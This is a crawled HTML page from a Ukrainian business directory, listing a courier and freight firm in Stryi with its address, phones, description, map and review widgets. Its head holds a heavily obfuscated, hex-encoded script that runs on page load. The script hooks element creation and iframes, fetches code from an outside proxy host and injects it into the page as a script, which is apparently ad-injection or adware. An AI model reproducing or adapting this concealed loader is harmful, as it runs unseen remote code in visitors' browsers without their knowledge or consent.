

--- FILE ---
content_type: text/html
request_url: https://biz.guru.ua/stryi/100699/
body_size: 11937
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Ночной экспресс, Стрый, ул. Львовская, 146  карта, телефон, адрес.</title>

<meta name="description" content="Ночной экспресс - Экспресс-почта, Междугородные автогрузоперевозки. Каталог предприятий Стрый"><meta name="keywords" content="Ночной экспресс, Стрый, Экспресс-почта, Междугородные автогрузоперевозки, жалобная книга, каталог предприятий, цены, карта, адрес, телефон, отзывы.">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJW6EM2P2Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJW6EM2P2Q');
</script>
</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
	
	<script>
		//-------------------ТЕСТ В ПОЛЕ Отзыв------------------------------------------
		$(function(){
		 	$('#rev').keyup(function(){
		 		var text = $('#rev').val();	
				var textlength = text.length;
				var p;
				
				if(textlength > 100)
				{
					$('#text').html('Продолжайте, у вас отлично получается!!!');
					$('#sub').removeAttr("disabled");
					return false;
				}
				else
				{
					
					$('#sub').attr("disabled", 'disable');
					p=100-textlength;
					$('#text').html('Еще '+p);
					return true;
				}	
		 	})
		 	
		 	
		});
		//-------------------ТЕСТ В ПОЛЕ Отзыв------------------------------------------
		function thanks ( rev_id ) 
		{
			  $.ajax({
			         url: '/modules/thanks.php',
			        data: "rev_id=" + rev_id,
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#rev_"+rev_id).html('<span style="font:italic normal 0.8em georgia">'+result+' Спасибо </span>');
			     				infobox('и Вам спасибо!');
			     			}
		   });	
		   return false;
		}	
		
		function wait ( biz_id ) 
		{
			  $.ajax({
			         url: '/modules/wait.php',
			        data: "biz_id=" + biz_id,
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#wait").html('<span style="font:italic normal 0.8em georgia">'+result+'</span>');
			     				infobox('Записано!');
			     			}
		   });	
		   
		   return false;
		}
		
		
		function save_new_coord () 
		{
			  var coord=$("#map_coord").val();
			  $.ajax({
			         url: '/modules/save.php',
			        data: "biz_id=100699&coord=" + coord,
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#save").fadeOut("slow");
			     				$("#save").css('display','none');
			     				$("#save_text").html("Спасибо.");
			     				//$("#save_text").html(result);
			     				alert('Спасибо. После проверки адрес будет изменен');
			     			}
		   });	
		   
		   return false;
		}
		
		function email_comm () 
		{
			  
			  $.ajax({
			         url: '/modules/email_comm.php',
			        data: "biz_id=100699",
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#email_comm").html(result);
			     				infobox('Сохранено');
			     			}
		   	  });	
		   
		   return false;
		}
		
		$(function(){
		    $.fn.rating.options = { required: true };
		    
		    $('.star').rating({
		        focus: function(value, link){ 
		        	
		            // To submit the form automatically:
		            // this.form.submit();
		            // To submit the form via ajax:
		            //$(this.form).ajaxSubmit();
		            var v =new Array('','очень плохо','не очень','на 3-ку','хорошо','отлично','Рекомендую!!!');
		            $('#star_result').html(v[value]);
		        },
		    });
		});
		
	</script>
	<script src='/jquery/star.js' type="text/javascript" language="javascript"></script>			
	<style>
		div.rating-cancel,div.star-rating{float:left;width:17px;height:15px;text-indent:-999em;cursor:pointer;display:block;background:transparent;overflow:hidden}
		div.rating-cancel,div.rating-cancel a{background:url(/graph/delete.gif) no-repeat 0 -16px}
		div.star-rating,div.star-rating a{background:url(/graph/star_rate.gif) no-repeat 0 0px}
		div.rating-cancel a,div.star-rating a{display:block;width:16px;height:100%;background-position:0 0px;border:0}
		div.star-rating-on a{background-position:0 -16px!important}
		div.star-rating-hover a{background-position:0 -32px}
		/* Read Only CSS */
		div.star-rating-readonly a{cursor:default !important}
		/* Partial Star CSS */
		div.star-rating{background:transparent!important;overflow:hidden!important}
		/* END jQuery.Rating Plugin CSS */
	</style>
    
   
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://biz.guru.ua">Каталог предприятий</a> / <a href="/stryi/">Предприятия Стрый</a> / Ночной экспресс 
	</div>
</div>
<!--Путь -->
<!--Дополнительное меню-->
<div id="sec_menu">
	<br>
		<a href="http://biz.guru.ua">Компании</a>
<a href="/review/">Отзывы</a>
<a href="/post/">Статьи</a>
<a href="/expert/">Эксперты</a>
<span class="add"><a href="/add/" >Добавить предприятие</a></span>



 
	<hr>
</div>
<!--Дополнительное меню-->
<div id="main"  style="width:1024px; border:0px solid gray;">
	<div id="left">
	<div class="news">
		<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<table border="0" cellpadding="0" cellspacing="0" width="100%" style="margin-left:-15px;max-width:900px;" >
<tr>
	<td valign="top" align="left" width="100%">
		<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
		input 
		{
			border:1px solid gray;
		}
		h5
		{
			 font:italic normal 1.8em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 
		}	
		.biz_subcat
		{
			 font:italic normal 1.2em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 color:rgb(255, 51, 153);
		}
		.best_comm1
		{
			 padding:5px;
			 margin:5px;
			 width:500px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 
		}
		.best_comm
		{
			 padding:5px;
			 margin:5px;
			 width:700px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 overflow:hidden;
		}
		.best_comm:hover
		{
			 border:1px solid #ccc;
			 -webkit-border-radius: 6px; 
			 -moz-border-radius: 6px; 
			 -o-border-radius: 6px; 
			 border-radius: 6px; 
		}
		
		.biz_cat
		{
			font: italic normal 1em georgia,Times New Roman,times,serif;
		}
		.inf
		{
			padding: 20px 0 20px 0px;text-align:center;color:white;font:italic normal 1.8em georgia,'Times New Roman',times,serif;
		}
	</style>
	
		<script type="text/javascript" src="//biz.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script type="text/javascript" src="//biz.guru.ua/modules/localdata.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/modules/autocomplete.php?type=sub",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(",")[0] + "<br><div style=\"font-size:10px;\">" + value.split(",")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(",")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				
				var hidden = $('#cat');
				formatted=formatted.split(",")[2];
				hidden.val(formatted);
			});
			
			
			$("#city_autocomplete").autocomplete(city, {
				minChars: 0,
				width: 310,
				autoFill: true,
				mustMatch: true,
				
				formatItem: function(row) {
					//$a[]='{name: "'.$row->biz_subcat_name.'", cat:"'.$row->biz_cat_name.'", id:"'.$row->biz_subcat_id.'"}';
					return row.city_name + " [" + row.region_name + "]";
				},
				formatResult: function(row) {
					return row.city_name;
				}
			});
			
			$("#city_autocomplete").result(function(event, data, formatted) 
			{  
				var hidden = $('#city');
				hidden.val(data.city_id);
			});
			
	  	});
	  	
		</script>
		<form action="/search.php" method="GET" enctype="multipart/form-data">
			<table border="0" cellpadding="1" width="400" >
			<tr>
				<td	><i>Что?</i></td>
				<td><i>Где?</i></td>
				<td></td>
			</tr>
			<tr>
				<td>
					<input type="text" name="auto_cat" id="cat_auto" value="" style="width:170px;">
					
					<br><input type="hidden" name="cat_id" id='cat'  style="width:200px;">
				</td>
				<td>
					<input type="text" name="auto_city" id="city_autocomplete" style="width:170px;" value="Стрый">
					<input type="hidden" name="city_eng" id='city' value="stryi" style="width:200px;">
				</td>
				<td>
					<input type="submit" name="sub" value="Найти">
				</td>
			</tr>
			</table>
		</form>
		<br>
		
		<script>
	 		function infobox(text)
	 		{
	 			$("#infomessage").html(text);
	 			$("#infobox").css('top',document.body.scrollTop+'px');
	 			$("#infobox").slideDown("slow").delay(1000).slideUp("slow");
	 			return false;
	 		}
	 	</script>
	 	
	 	<div id="infobox" style="left: 0px; top: 1131px; display: none; width:100%;
	 							 position:absolute; height:70px;border:0px solid gray;background-color:#00B3F0;z-index:9999;
	 							 filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);
	  							 -moz-opacity: 0.8;
	  							 -khtml-opacity: 0.8;
	  							 opacity: 0.8;
	 							 ">
			<div id="infomessage" class="inf" style=""></div>
		</div>	</td>
	<td>
		
	</td>
</tr>
<tr>
<td valign="top" >
	<style>
		.biz_link
		{
			background-color:#eee;
			padding:5px 5px 3px 5px;
			text-decoration:none;
			border-bottom:1px solid #eee;
		}
		.biz_link:hover 
		{
			border-bottom:2px solid #FF3399;
			color:black;
		}
		.biz_link_selected
		{
			background-color:#eee;
			padding:5px 5px 3px 5px;
			text-decoration:none;
			border-bottom:2px solid #FF3399;
		}
	</style>	

	<div style="padding-bottom:20px;max-width:600px;width:100%;">
		
		<div style="font:italic normal 2.0em georgia,times,serif;">Ночной экспресс<br><img src="/img/logo/100699.jpg"></div>
		<div style="font:italic normal 1.0em georgia,times,serif;"><a href="/stryi/subcat/535/">Экспресс-почта</a>, <a href="/stryi/subcat/541/">Междугородные автогрузоперевозки</a></div>
				<br>
		<div itemscope itemtype="http://data-vocabulary.org/Organization"> <span itemprop="name" style="display:none;">Ночной экспресс</span> 
						<span  class="adr" itemprop="address" itemscope 
					      itemtype="http://data-vocabulary.org/Address">
					      <span itemprop="street-address">ул. Львовская, 146</span>,
					      <span itemprop="locality"><a href="/stryi/">Стрый</a></span>, 
					      <span itemprop="region">Львовская область</span>.
					    </span>
					    <br>
				<span class="tel" itemprop="tel"> (03245) 51135, 0952722179</span><br></div><div itemscope itemtype="http://data-vocabulary.org/Review-aggregate" style="display:none">
				    <span itemprop="itemreviewed">Ночной экспресс</span>
				    <img itemprop="photo" src="//www3.guru.ua/graph/guru.png" />
				    <span itemprop="rating" itemscope itemtype="http://data-vocabulary.org/Rating">
				      <span itemprop="average"></span>
				      <span itemprop="best">6</span>
				    </span>
				    <span itemprop="votes">0</span>.
				  </div>	</div>
	
	<div style="border-bottom:1px dotted black;padding-bottom:3px;max-width:600px;width:100%;">
	<span class="biz_link_selected">Описание</span><a href="/stryi/100699/comm/" class="biz_link" style="margin-left:10px;">Отзывы (0)</a><span style="float:right;">
				<span id="email_comm">
					
				</span>
				</span><div style="float:right;padding:0 10px 5px 0;"><a href="/sms/edit/100699/" style="color:red">Владельцу объекта</a> </div> 	</div>
	
	
		<div style="padding:10px 0 20px 10px;max-width:600px;width:100%;">ЧП "Ночной экспресс" осуществляет регулярные грузоперевозки по установленным маршрутам по Украине с 2001 года. За это время мы создали для Вас сеть офисов по городам Украины с удобным графиком работы и возможностью доставки груза прямо к Вашей двери. Сегодня мы рады предложить Вам услуги по срочной доставке мелких и средних партий грузов более чем по 100 городам Украины.<br />
</div><div style="padding:0px 0 20px 0;max-width:600px;width:100%;"><div style="clear:both"></div></div>	
	
	
	
			
	
			
	
			
	
	<div style="font:italic normal 1.3em georgia,times,serif;">Написать отзыв <span style="font:italic normal 0.9em georgia,times,serif;">(необходимо <a href="http://passport.guru.ua/">войти</a> на сайт, 
				    <script src="http://loginza.ru/api/widget?token_url=http://passport.guru.ua&providers_set=vkontakte,facebook,twitter,google" type="text/javascript"></script>
					 также Вы можете войти используя:
					<a href="https://loginza.ru/api/widget?token_url=http://passport.guru.ua&providers_set=vkontakte,facebook,twitter,google" class="loginza" style="text-decoration:none;">
					    <img src="http://loginza.ru/img/providers/google.png" alt="Google" title="Google Accounts">
					     <img src="http://loginza.ru/img/providers/vkontakte.png" alt="Вконтакте" title="Вконтакте">
					     <img src="http://loginza.ru/img/providers/twitter.png" alt="Twitter" title="Twitter">
					</a>)</span> </div> 	</td>
	<td valign="top" width="240">
			
		<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script> 
		
		<script type="text/javascript">
		
		 window.onload = function() 
				    {
					    initialize();
					}
				    window.onunload = function() 
				    {
					    GUnload();
					}

		  function initialize() 
		  {
		    var latlng = new google.maps.LatLng(49.2706,23.8698);
		     
		    var myOptions = {
		      zoom: 16,
		      center: latlng,
		      mapTypeId: google.maps.MapTypeId.HYBRID
		    };
		    var map = new google.maps.Map(document.getElementById("map_canvas"),
		        myOptions);
		    
		    var image = 'http://map.guru.ua/graph/guru.png';    
		   
		    var myLatlng = new google.maps.LatLng(49.2706,23.8698);  
		    
		    var marker = new google.maps.Marker({
			      position: myLatlng, 
			      map: map, 
			      draggable: true,
			      icon: image,
			      animation: google.maps.Animation.DROP,
			      title:"Ночной экспресс"
			  }); 
			  
			 google.maps.event.addListener(marker, "dragend", function(event) 
			 {
		    			var d=marker.position.toString();
		    			$("#map_coord").val(d);
		    			$("#save").css("display","inline");
		  	 });
			
  			
		  }
		
		</script>
  		<div id="map_canvas" style="width:240px; height:350px" ></div>
  		
  		<input type="hidden" id="map_coord" >
  		<span style="font:italic normal 0.8em georgia" id="save_text">Нашли ошибку? Перетащите значок на карте.</span>
  		<div style="display:none;" id="save"><a href="javascript:save_new_coord();" style="padding:5px;font:normal normal 0.8em georgia,times,serif;color:white;background-color:#007cc3;border:0px solid gray;cursor:pointer">Сохранить</a></div>
			</td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<!-- bigbn.com.ua 468x60-->
<ScRipT lanGuagE='jAvAscrIpt'>
//<!--
d=document;
rnd_num = Math.round((Math.random()*10000000));
bbn_l='&'+escape((self!=top)?'f'+d.referrer:'h'+window.location.href);
d.write('<iFrame src=http://ad0.bigmir.net/t.bbn?25855&0&f&'+rnd_num+bbn_l+
' width=468 height=60 frameborder=0 vspace=0 hspace=0 marginwidth=0 marginheight=0 scrolling=no>');
d.write('<a target=_blank href=http://ad0.bigmir.net/c.bbn?25855&0&'+rnd_num+bbn_l+
'><img src=http://ad0.bigmir.net/t.bbn?25855&0&i&'+rnd_num+bbn_l+' width=468 height=60 border=0 alt="BigBN Common"></a></iFrame>');
//--></ScriPt>
<!-- bigbn.com.ua 468x60-->
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
